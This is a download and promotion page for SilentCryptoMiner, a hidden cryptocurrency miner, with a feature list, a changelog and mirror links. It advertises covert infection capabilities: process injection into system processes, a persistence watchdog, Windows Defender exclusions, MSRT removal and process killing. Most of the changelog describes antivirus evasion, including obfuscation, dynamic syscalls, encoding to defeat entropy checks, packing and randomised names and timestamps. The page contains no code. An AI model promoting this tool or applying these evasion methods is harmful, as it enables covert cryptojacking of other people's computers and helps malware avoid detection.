SilentCryptoMiner
SilentCryptoMiner v3.4.0 – Miner for ETC, RVN, XMR, RTM & many more
A free silent (hidden) native cryptocurrency miner capable of mining ETC, RVN, XMR, RTM and much more, with many features suited for mining silently.
This miner can mine all the following algorithms and thus any cryptocurrency that uses one of them:List of algorithms
Main Features
- Native C++ – Miner installer/injector and watchdog coded fully in C++ with no run requirements except a 64-bit OS
- Injection (Silent/Hidden) – Hide miner inside another process like conhost.exe, explorer.exe, svchost.exe and others
- Idle Mining – Can be configured to mine at different CPU and GPU usages or not at all while computer is or isn’t in use
- Stealth – Pauses the miner and clears the GPU memory and RAM while any of the programs in the “Stealth Targets” option are open
- Watchdog – Monitors the miner file, miner processes and startup entry and restores the miner if anything is removed or killed
- Multiple Miners – Can create multiple miners to run at the same time, for example one XMR (CPU) miner and one RVN (GPU) miner
- CPU & GPU Mining – Can mine on Both CPU and GPU (Nvidia & AMD)
- Windows Defender Exclusions – Can add exclusions into Windows Defender after being started to avoid being detected
- Process Killer – Constantly checks for any programs in the “Kill Targets” list and kills them if found
- Remote Configuration – Can get the miner settings remotely from a specified URL every 100 minutes

- Web Panel Support – Has support for monitoring and configuring all the miners efficiently in a free self-hosted online web panel
- And many many more.
Downloads
Pre-Compiled: https://github.com/UnamSanctam/SilentCryptoMiner/releases
Example Settings: Example Settings
Wiki
You can find the wiki here or at the top of the page. The wiki contains information about the miner and all of its features, it also has some answers to frequently asked questions.
Web Panel
You can find the web panel that the miner officially supports here: UnamWebPanel. The web panel can be used to monitor your miners hashrate, status, connection settings and more. It can also be used to change the miner settings just like how the option “Remote Configuration” does it.
Changed administrator “Startup” installation procedure from using the Task Scheduler to instead install as a Service
Changed the Administrator “Startup” installation from installing into “Program Files” to instead install into “ProgramData”
Removed the “Run as System” option due to Services always running as System
Added MSRT removal to the “Add Defender Exclusions” feature
Changed the C++ compiler to one with less detections and better features
Improved external compiler starting procedure to bypass compiler bugs when the build path contains spaces or unicode characters
Modified the compilation process to incorporate “strip” for the removal of all unnecessary symbols and relocation data
Adjusted compiler optimization level to mitigate some antivirus detections
Enabled LTO during compilation to remove a lot of compiler caused detections from unused sections
Changed the compiler from using temporary files to instead use pipes in order to work better with some irregular environments
Changed the compilation procedure to add a randomized creation date and last write date to the built miner files
Reverted miner builder .NET Framework version back to .NET 4.5 from .NET 4.8 for better compatibility
Changed the miner injection technique to both reduce complexity and antivirus detections
Optimized the process creation code
Remade miner injection loop code and watchdog mutex check loop code to bypass a new targeted Windows Defender detection
Greatly improved the SysWhispersU syscall generator
Switched over from static syscalls to randomized dynamic syscalls
Changed the “Run as Administrator” feature to elevate programmatically instead of through a manifest file to avoid manifest caused detections
Added obfuscation to all constants and literals
Added base64 encoding to embedded files in order to bypass detections caused by high entropy data
Changed the embedded resource format from hex to decimal in order to reduce memory usage and time during compilation
Changed the default “Startup” tabs “Entry Name” and “File Name” to a randomized string due to Windows Defender targeting the current default names
Added new “Randomize” button next to the “Startup” tabs “Entry Name” and “File Name” options to allow for fast randomization
Added new “Advanced Option” that allows automatic UPX packing of the embedded miner resource files
Changed the “Disable Windows Update” and “Disable Sleep” functions to directly call the programs instead of calling them through a command line
Changed default “Inject Into” program to conhost.exe instead of explorer.exe due to explorer.exe now triggering detections when running under System
Added “.exe” extension exclusion to “Add Defender Exclusions” feature in order to potentially prevent some future general memory detections
Removed XMR “GPU Mining” option due to problems with CUDA and it being worse than the already existing dedicated GPU miner
Removed XMR “CPU Mining” option due to it having no reason to exist now that the “GPU Mining” option is gone
Rewrote XOR cipher function to bypass XOR obfuscation detection
Remade the “Block Websites” feature code to bypass some detections caused by looping
Greatly improved the overall code to reduce wasteful calls, handles and possible code signatures
Changed “Start Delay” to only apply before installation in order to avoid timeouts
Updated the uninstaller to properly remove all files
Updated the miners
Download
Choose a convenient way for you to download and download the file.
If the archive asks for a password, enter – enesoftware
| Mirrored | Download |
| Mega | Download |
| Ya.Disk | Download |
| Torrent File | Download |
| Download by magnet-link | Download |
| Loclouds | Download |
| Alternative link for bypassing blockades | Download |
To download files via Torrent File or magnet-link you need to download a torrent client. I recommend using utorrent
You can download the installer from our partners.